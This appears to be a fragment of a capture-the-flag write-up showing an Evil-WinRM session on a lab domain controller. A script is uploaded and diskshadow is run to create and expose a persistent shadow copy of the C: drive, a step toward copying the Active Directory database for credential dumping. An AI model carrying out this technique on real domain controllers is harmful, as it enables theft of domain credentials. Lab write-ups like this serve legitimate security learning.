 *Evil-WinRM* PS C:\Users\xyan1d3> upload script.txt
Info: Uploading script.txt to C:\Users\xyan1d3\script.txt
Data: 264 bytes of 264 bytes copied
Info: Upload successful!
^[[A*Evil-WinRM* PS C:\Users\xyan1diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  HAVEN-DC,  8/9/2022 4:20:21 PM
-> set context persistent nowriters
-> set metadata c:\windows\system32\spool\drivers\color\example.cab
-> set verbose on
-> begin backup
-> add volume c: alias mydrive
-> create
Alias mydrive for shadow ID {4eaa66e9-6815-41be-ae35-ab623c5f5f66} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {951c8e67-5dd9-49fc-a189-5db546ccf5ef} set as environment variable.
Inserted file Manifest.xml into .cab file example.cab
Inserted file DisF7F0.tmp into .cab file example.cab
Querying all shadow copies with the shadow copy set ID {951c8e67-5dd9-49fc-a189-5db546ccf5ef}
* Shadow copy ID = {4eaa66e9-6815-41be-ae35-ab623c5f5f66} %mydrive%
- Shadow copy set: {951c8e67-5dd9-49fc-a189-5db546ccf5ef} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{115c1f55-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 8/9/2022 4:20:23 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: HAVEN-DC.raz0rblack.thm
- Service machine: HAVEN-DC.raz0rblack.thm
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %mydrive% w:
-> %mydrive% = {4eaa66e9-6815-41be-ae35-ab623c5f5f66}
The shadow copy was successfully exposed as w:\.
-> end backup
->